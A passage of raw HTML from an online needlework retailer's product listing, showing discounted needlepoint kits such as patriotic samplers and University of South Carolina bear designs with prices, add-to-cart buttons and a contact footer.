<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">20</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_658804332" id="addToCart_658804332" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_611801414_item_658804328" previewid="element_611801414_item_658804328">
<td class="cell list-content"><a class="name list-name link" href="/product/PatrioticTeenies">Patriotic Sampler Teenies - 40% OFF</a><a class="icon list-icon link" href="/product/PatrioticTeenies"><img class="thumbnail" alt="Patriotic Sampler Teenies - 40% OFF" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FPatrioticTeenies10-2084.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768764951348"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_658804328"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_13" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">20</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_658804328" id="addToCart_658804328" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_611801414_item_661323310" previewid="element_611801414_item_661323310">
<td class="cell list-content"><a class="name list-name link" href="/product/USCBear">USC Bear 18 ct - 75% off</a><a class="icon list-icon link" href="/product/USCBear"><img class="thumbnail" alt="USC Bear 18 ct - 75% off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FUSC_Bear.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768764951348"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_661323310"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_14" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">7</span><span class="decimal-separator">.</span><span class="decimal">75</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_661323310" id="addToCart_661323310" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_611801414_item_661580096" previewid="element_611801414_item_661580096">
<td class="cell list-content"><a class="name list-name link" href="/product/USCBeanBag">USC Gamecocks Bean bag - 18 ct - 75% off</a><a class="icon list-icon link" href="/product/USCBeanBag"><img class="thumbnail" alt="USC Gamecocks Bean bag - 18 ct - 75% off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FUSCGamecocksBeanBag.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768764951348"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_661580096"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_15" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_661580096" id="addToCart_661580096" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd" id="element_611801414_item_661444214" previewid="element_611801414_item_661444214">
<td class="cell list-content"><a class="name list-name link" href="/product/uscRahBear">USC Rah Bear Needlepoint - 14 ct - 75% off</a><a class="icon list-icon link" href="/product/uscRahBear"><img class="thumbnail" alt="USC Rah Bear Needlepoint - 14 ct - 75% off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fuscrahbear.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768764951348"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_661444214"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_16" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_661444214" id="addToCart_661444214" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div  class="space pagepricesetnotice" id="pageelement_611083422">
<span>Note:</span> All prices in US Dollars</div>
</div>
</div>
</div>
</div>
	
		</td>
		<td class="lightbg"></td>
	</tr>
	<tr class="bottom-row">
		<td></td>
		<td class="color55 leftline"></td>
		<td class="bottom-cell lightColor"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_610798122">
<div class="space border">
<div class="content">
<div  class="space pagecontactinfo" id="pageelement_611083430">
<table class="record" id="record_17" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<img class="dynamicimage" src="/account/images/contactinfo.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;begin.fill.color=8d9abc&amp;data.text=support%40needleworkdiscount.com&amp;data.fill.color=000000&amp;data.font=Arial&amp;data.font.size=12&amp;cache=1768764951348"></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_611083434">
<div class="panel"><center>
	<img height="63" src="/files/2459284/uploaded/cards02_alllogos.png" width="413"></center>
</div>
</div>
<div class="space pagetext" id="pageelement_611083436">
<div class="panel"><center>
	Copyright &copy; Needlework Discount.com<br>
	2008<br>
	needleworkdisc@gmail.com</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td class="lightColor rightline"></td>
		<td></td>
	</tr>
</table>
</body>
</html>
